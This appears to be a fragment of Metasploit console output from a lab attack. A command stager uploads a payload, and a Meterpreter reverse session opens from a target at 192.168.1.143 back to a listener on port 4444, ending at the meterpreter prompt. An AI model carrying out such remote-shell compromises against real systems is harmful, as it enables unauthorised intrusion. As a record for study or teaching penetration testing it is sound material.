 [*] Command Stager progress -  82.23% done (81920/99626 bytes)
[*] Command Stager progress -  84.28% done (83968/99626 bytes)
[*] Command Stager progress -  86.34% done (86016/99626 bytes)
[*] Command Stager progress -  88.39% done (88064/99626 bytes)
[*] Command Stager progress -  90.45% done (90112/99626 bytes)
[*] Command Stager progress -  92.51% done (92160/99626 bytes)
[*] Command Stager progress -  94.56% done (94208/99626 bytes)
[*] Command Stager progress -  96.62% done (96256/99626 bytes)
[*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Sending stage (957487 bytes) to 192.168.1.143
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Meterpreter session 6 opened (192.168.1.14:4444 -> 192.168.1.143:51756) at 2017-03-30 04:09:29 -0400
meterpreter >